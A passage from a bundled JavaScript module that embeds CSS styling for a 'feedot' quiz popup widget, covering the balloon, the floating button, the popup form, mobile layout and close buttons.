14px;\n  font-weight: bold;\n  line-height: 1.29;\n  color: rgba(0,0,0,.48);\n  margin-bottom: 12px;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__text {\n  font-size: 14px;\n  line-height: 1.29;\n  color: rgba(0,0,0,.48);\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__button {\n  position: relative;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  margin-top: 12px;\n  padding: 0 8px;\n  height: 40px;\n  border-radius: 5px;\n  text-align: center;\n  font-size: 16px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.5;\n  overflow: hidden;\n  cursor: pointer;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__button:after {\n  display: none;\n  content: "";\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: .1;\n  background: #fff;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__button:hover:after {\n  display: block;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__close {\n  display: block;\n  position: absolute;\n  top: -16px;\n  right: -16px;\n  width: 24px;\n  height: 24px;\n  text-decoration: none;\n  opacity: .48;\n  cursor: pointer;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__close:hover {\n  opacity: 1;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-button {\n  display: block;\n  position: fixed;\n  border-radius: 32px;\n  box-shadow: 0 5px 5px 0 rgba(0,0,0,.2);\n  background-color: tomato;\n  font-family: Arial,sans-serif;\n  width: 64px;\n  height: 64px;\n  cursor: pointer;\n  user-select: none;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  border: none;\n  appearance: none;\n  opacity: 0;\n  z-index: 2147483646;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-button--shown {\n  opacity: 1;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-button__avatar {\n  width: 48px;\n  height: 48px;\n  margin: 8px 0 0 8px;\n  border-radius: 50%;\n  overflow: hidden;\n  background: rgba(0,0,0,.48);\n  background-size: cover;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-button--position-left .quiz-popup-balloon {\n  left: 0;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-button--position-right .quiz-popup-balloon {\n  right: 0;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup {\n  display: flex;\n  position: fixed;\n  top: 0;\n  left: 0;\n  width: 0;\n  height: 0;\n  overflow: hidden;\n  background: rgba(0,0,0,.48);\n  box-sizing: border-box;\n  justify-content: center;\n  z-index: 2147483647;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup__form {\n  position: relative;\n  width: 100%;\n  max-width: 824px;\n  padding: 12px;\n  box-sizing: border-box;\n  margin: auto;\n  transform: scale(0);\n  transition: transform .4s ease;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup__form-inner {\n  position: relative;\n}\n\n@media (max-width: 700px) {\n  .feedot-19bdfaa5b48 .quiz-popup-popup {\n    display: flex;\n    flex-direction: column;\n    background: none;\n    justify-content: normal;\n  }\n\n  .feedot-19bdfaa5b48 .quiz-popup-popup__form {\n    flex: 1;\n    display: flex;\n    margin: 0;\n    padding: 0;\n  }\n\n  .feedot-19bdfaa5b48 .quiz-popup-popup__form-inner,\n  .feedot-19bdfaa5b48 .quiz-popup-popup__form-inner .body,\n  .feedot-19bdfaa5b48 .quiz-popup-popup__quiz-container,\n  .feedot-19bdfaa5b48 .quiz-popup-popup__quiz-container .body {\n    width: 100%;\n    flex: 1;\n    display: flex;\n    flex-direction: column;\n  }\n\n  .feedot-19bdfaa5b48 .quiz-popup-popup__form-inner .body>.quiz,\n  .feedot-19bdfaa5b48 .quiz-popup-popup__quiz-container .body>.quiz {\n    flex: 1;\n  }\n\n  .feedot-19bdfaa5b48 .quiz-popup-popup__form-inner .body>.quiz .quiz__inner,\n  .feedot-19bdfaa5b48 .quiz-popup-popup__quiz-container .body>.quiz .quiz__inner {\n    padding-top: 40px;\n    padding-left: 12px;\n    padding-right: 12px;\n  }\n\n  .feedot-19bdfaa5b48 .quiz-popup-popup__form-inner .body>.quiz .city-popup,\n  .feedot-19bdfaa5b48 .quiz-popup-popup__quiz-container .body>.quiz .city-popup {\n    position: fixed;\n  }\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup__close {\n  position: absolute;\n  right: 8px;\n  top: 8px;\n  width: 40px;\n  height: 40px;\n  opacity: .48;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  z-index: 2;\n}\n\n.feedot-19bdfaa5b48 .body:not(.device-mobile) .quiz-popup-popup__close:hover {\n  opacity: 1;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup__close svg {\n  width: 100%;\n  height: 100%;\n  fill: #000;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup--shown {\n  width: 100%;\n  height: 100%;\n  overflow: auto;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup--shown .quiz-popup-popup__form {\n  transform: scale(1);\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup--mobile .quiz-wrapper {\n  height: 100%;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup--mobile .quiz-popup-popup__form {\n  display: flex;\n  flex: 1;\n  max-width: none;\n  min-height: 100%;\n  padding: 0;\n  transform: scale(1);\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup--mobile .quiz-popup-popup__form-inner {\n  border-radius: 0;\n  min-height: 100%;\n  flex: 1;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup--mobile .quiz-popup-popup__close {\n  right: 4px;\n  top: 4px;\n  width: 40px;\n  height: 40px;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-popup--mobile .quiz-popup-popup__close svg {\n  fill: #fff;\n}\n\n.feedot-19bdfaa5b48 .quiz-success--shown+.quiz-popup-popup__close svg {\n  fill: #000;\n}',""]),n.exports=o}}]);